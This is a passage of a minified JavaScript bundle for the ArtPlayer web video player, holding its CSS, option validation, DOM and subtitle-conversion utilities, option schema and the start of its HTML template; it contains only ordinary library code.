.2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-droging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],bAWi2:[function(e,t,r,a){t.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var o=e(r);if("boolean"===o)return"boolean";if("string"===o)return"string";if("number"===o)return"number";if("symbol"===o)return"symbol";if("function"===o)return"GeneratorFunction"===a(r)?"generatorfunction":"function";if(Array.isArray?Array.isArray(r):r instanceof Array)return"array";if(r.constructor&&"function"==typeof r.constructor.isBuffer&&r.constructor.isBuffer(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(r instanceof Date||"function"==typeof r.toDateString&&"function"==typeof r.getDate&&"function"==typeof r.setDate)return"date";if(r instanceof Error||"string"==typeof r.message&&r.constructor&&"number"==typeof r.constructor.stackTraceLimit)return"error";if(r instanceof RegExp||"string"==typeof r.flags&&"boolean"==typeof r.ignoreCase&&"boolean"==typeof r.multiline&&"boolean"==typeof r.global)return"regexp";switch(a(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if("function"==typeof r.throw&&"function"==typeof r.return&&"function"==typeof r.next)return"generator";switch(o=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return o.slice(8,-1).toLowerCase().replace(/\s/g,"")};function a(e){return e.constructor?e.constructor.name:null}function o(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,a),n(e,t,a),function(e,t,a){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach(function(r){var s=e[r],l=t[r],c=a.slice();c.push(r),i(s,l,c),n(s,l,c),o(s,l,c)})}if("array"===s){if("array"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach(function(r,s){var l=e[s],c=t[s]||t[0],p=a.slice();p.push(s),i(l,c,p),n(l,c,p),o(l,c,p)})}}(e,t,a),e}function i(e,t,a){if("string"===r(t)){var o=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map(function(e){return e.toLowerCase().trim()}).filter(Boolean).some(function(e){return o===e}):t.toLowerCase().trim()===o))throw Error("[Type Error]: '".concat(a.join("."),"' require '").concat(t,"' type, but got '").concat(o,"'"))}}function n(e,t,a){if("function"===r(t)){var o=t(e,r(e),a);if(!0!==o){var i=r(o);throw"string"===i?Error(o):"error"===i?o:Error("[Validator Error]: The scheme for '".concat(a.join("."),"' validator require return true, but got '").concat(o,"'"))}}}return o.kindOf=r,o}()},{}],"66mFZ":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{on(e,t,r){let a=this.e||(this.e={});return(a[e]||(a[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){let a=this;function o(...i){a.off(e,o),t.apply(r,i)}return o._=t,this.on(e,o,r)}emit(e,...t){let r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){let r=this.e||(this.e={}),a=r[e],o=[];if(a&&t)for(let e=0,r=a.length;e<r;e+=1)a[e].fn!==t&&a[e].fn._!==t&&o.push(a[e]);return o.length?r[e]=o:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r,a){r.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach(function(r){"default"===r||"__esModule"===r||Object.prototype.hasOwnProperty.call(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom");o.exportAll(i,r);var n=e("./error");o.exportAll(n,r);var s=e("./subtitle");o.exportAll(s,r);var l=e("./file");o.exportAll(l,r);var c=e("./property");o.exportAll(c,r);var p=e("./time");o.exportAll(p,r);var u=e("./format");o.exportAll(u,r);var d=e("./compatibility");o.exportAll(d,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"query",()=>n),o.export(r,"queryAll",()=>s),o.export(r,"addClass",()=>l),o.export(r,"removeClass",()=>c),o.export(r,"hasClass",()=>p),o.export(r,"append",()=>u),o.export(r,"remove",()=>d),o.export(r,"setStyle",()=>f),o.export(r,"setStyles",()=>h),o.export(r,"getStyle",()=>m),o.export(r,"sublings",()=>g),o.export(r,"inverseClass",()=>v),o.export(r,"tooltip",()=>y),o.export(r,"isInViewport",()=>b),o.export(r,"includeFromEvent",()=>x),o.export(r,"replaceElement",()=>w),o.export(r,"createElement",()=>j),o.export(r,"getIcon",()=>k),o.export(r,"setStyleText",()=>C),o.export(r,"supportsFlex",()=>S),o.export(r,"getRect",()=>I),o.export(r,"loadImg",()=>T);var i=e("./compatibility");function n(e,t=document){return t.querySelector(e)}function s(e,t=document){return Array.from(t.querySelectorAll(e))}function l(e,t){return e.classList.add(t)}function c(e,t){return e.classList.remove(t)}function p(e,t){return e.classList.contains(t)}function u(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function d(e){return e.parentNode.removeChild(e)}function f(e,t,r){return e.style[t]=r,e}function h(e,t){for(let r in t)f(e,r,t[r]);return e}function m(e,t,r=!0){let a=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(a):a}function g(e){return Array.from(e.parentElement.children).filter(t=>t!==e)}function v(e,t){g(e).forEach(e=>c(e,t)),l(e,t)}function y(e,t,r="top"){i.isMobile||(e.setAttribute("aria-label",t),l(e,"hint--rounded"),l(e,`hint--${r}`))}function b(e,t=0){let r=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=a&&r.top+r.height+t>=0,n=r.left-t<=o+t&&r.left+r.width+t>=0;return i&&n}function x(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function w(e,t){return t.parentNode.replaceChild(e,t),e}function j(e){return document.createElement(e)}function k(e="",t=""){let r=j("i");return l(r,"art-icon"),l(r,`art-icon-${e}`),u(r,t),r}function C(e,t){let r=document.getElementById(e);r||((r=document.createElement("style")).id=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(r)}):(document.head||document.documentElement).appendChild(r)),r.textContent=t}function S(){let e=document.createElement("div");return e.style.display="flex","flex"===e.style.display}function I(e){return e.getBoundingClientRect()}function T(e,t){return new Promise((r,a)=>{let o=new Image;o.onload=function(){if(t&&1!==t){let i=document.createElement("canvas"),n=i.getContext("2d");i.width=o.width*t,i.height=o.height*t,n.drawImage(o,0,0,i.width,i.height),i.toBlob(t=>{let o=URL.createObjectURL(t),i=new Image;i.onload=function(){r(i)},i.onerror=function(){URL.revokeObjectURL(o),a(Error(`Image load failed: ${e}`))},i.src=o})}else r(o)},o.onerror=function(){a(Error(`Image load failed: ${e}`))},o.src=e})}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"userAgent",()=>i),o.export(r,"isSafari",()=>n),o.export(r,"isWechat",()=>s),o.export(r,"isIE",()=>l),o.export(r,"isAndroid",()=>c),o.export(r,"isIOS",()=>p),o.export(r,"isIOS13",()=>u),o.export(r,"isMobile",()=>d),o.export(r,"isBrowser",()=>f);let i="undefined"!=typeof navigator?navigator.userAgent:"",n=/^((?!chrome|android).)*safari/i.test(i),s=/MicroMessenger/i.test(i),l=/MSIE|Trident/i.test(i),c=/android/i.test(i),p=/iPad|iPhone|iPod/i.test(i)&&!window.MSStream,u=p||i.includes("Macintosh")&&navigator.maxTouchPoints>=1,d=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(i)||u,f="undefined"!=typeof window},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ArtPlayerError",()=>i),o.export(r,"errorHandle",()=>n);class i extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function n(e,t){if(!e)throw new i(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return"WEBVTT \r\n\r\n".concat(e.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(e,t,r)=>{let a=r.slice(0,3);return 1===r.length&&(a=r+"00"),2===r.length&&(a=r+"0"),`${t},${a}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function n(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function s(e){let t=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`}).join("")}return"WEBVTT\n\n"+e.split(/\r?\n/).map(e=>{let a=e.match(t);return a?{start:r(a[1].trim()),end:r(a[2].trim()),text:a[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(e=>e.trim()).join("\n")}:null}).filter(e=>e).map((e,t)=>e?t+1+"\n"+`${e.start} --> ${e.end}`+"\n"+`${e.text}`:"").filter(e=>e.trim()).join("\n\n")}o.defineInteropFlag(r),o.export(r,"srtToVtt",()=>i),o.export(r,"vttToBlob",()=>n),o.export(r,"assToVtt",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}o.defineInteropFlag(r),o.export(r,"getExt",()=>function e(t){return t.includes("?")?e(t.split("?")[0]):t.includes("#")?e(t.split("#")[0]):t.trim().toLowerCase().split(".").pop()}),o.export(r,"download",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"def",()=>i),o.export(r,"has",()=>s),o.export(r,"get",()=>l),o.export(r,"mergeDeep",()=>function e(...t){let r=e=>e&&"object"==typeof e&&!Array.isArray(e);return t.reduce((t,a)=>(Object.keys(a).forEach(o=>{let i=t[o],n=a[o];Array.isArray(i)&&Array.isArray(n)?t[o]=i.concat(...n):r(i)&&r(n)?t[o]=e(i,n):t[o]=n}),t),{})});let i=Object.defineProperty,{hasOwnProperty:n}=Object.prototype;function s(e,t){return n.call(e,t)}function l(e,t){return Object.getOwnPropertyDescriptor(e,t)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e=0){return new Promise(t=>setTimeout(t,e))}function n(e,t){let r;return function(...a){clearTimeout(r),r=setTimeout(()=>(r=null,e.apply(this,a)),t)}}function s(e,t){let r=!1;return function(...a){r||(e.apply(this,a),r=!0,setTimeout(function(){r=!1},t))}}o.defineInteropFlag(r),o.export(r,"sleep",()=>i),o.export(r,"debounce",()=>n),o.export(r,"throttle",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function n(e){return e.charAt(0).toUpperCase()+e.slice(1)}function s(e){if(!e)return"00:00";let t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),a=Math.floor(e-3600*t-60*r);return(t>0?[t,r,a]:[r,a]).map(e=>e<10?`0${e}`:String(e)).join(":")}function l(e){return e.replace(/[&<>'"]/g,e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[e]||e)}function c(e){let t={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},r=RegExp(`(${Object.keys(t).join("|")})`,"g");return e.replace(r,e=>t[e]||e)}o.defineInteropFlag(r),o.export(r,"clamp",()=>i),o.export(r,"capitalize",()=>n),o.export(r,"secondToTime",()=>s),o.export(r,"escape",()=>l),o.export(r,"unescape",()=>c)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ComponentOption",()=>f);var i=e("../utils");let n="array",s="boolean",l="string",c="number",p="object",u="function";function d(e,t,r){return(0,i.errorHandle)(t===l||t===c||e instanceof Element,`${r.join(".")} require '${l}' or 'Element' type`)}let f={html:d,disable:`?${s}`,name:`?${l}`,index:`?${c}`,style:`?${p}`,click:`?${u}`,mounted:`?${u}`,tooltip:`?${l}|${c}`,width:`?${c}`,selector:`?${n}`,onSelect:`?${u}`,switch:`?${s}`,onSwitch:`?${u}`,range:`?${n}`,onRange:`?${u}`,onChange:`?${u}`};r.default={id:l,container:d,url:l,poster:l,type:l,theme:l,lang:l,volume:c,isLive:s,muted:s,autoplay:s,autoSize:s,autoMini:s,loop:s,flip:s,playbackRate:s,aspectRatio:s,screenshot:s,setting:s,hotkey:s,pip:s,mutex:s,backdrop:s,fullscreen:s,fullscreenWeb:s,subtitleOffset:s,miniProgressBar:s,useSSR:s,playsInline:s,lock:s,gesture:s,fastForward:s,autoPlayback:s,autoOrientation:s,airplay:s,proxy:`?${u}`,plugins:[u],layers:[f],contextmenu:[f],settings:[f],controls:[{...f,position:(e,t,r)=>{let a=["top","left","right"];return(0,i.errorHandle)(a.includes(e),`${r.join(".")} only accept ${a.toString()} as parameters`)}}],quality:[{default:`?${s}`,html:l,url:l}],highlight:[{time:c,text:l}],thumbnails:{url:l,number:c,column:c,width:c,height:c,scale:c},subtitle:{url:l,name:l,type:l,style:p,escape:s,encoding:l,onVttLoad:u},moreVideoAttr:p,i18n:p,icons:p,cssVar:p,customType:p}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");class i{constructor(e){this.art=e;let{option:t,constructor:r}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,o.query)(t.container),(0,o.errorHandle)(this.$container,`No container element found by ${t.container}`)),(0,o.errorHandle)((0,o.supportsFlex)(),"The current browser does not support flex layout");let a=this.$container.tagName.toLowerCase();(0,o.errorHandle)("div"===a,`Unsupported container element type, only support 'div' but got '${a}'`),(0,o.errorHandle)(r.instances.every(e=>e.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">5.2.3</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div 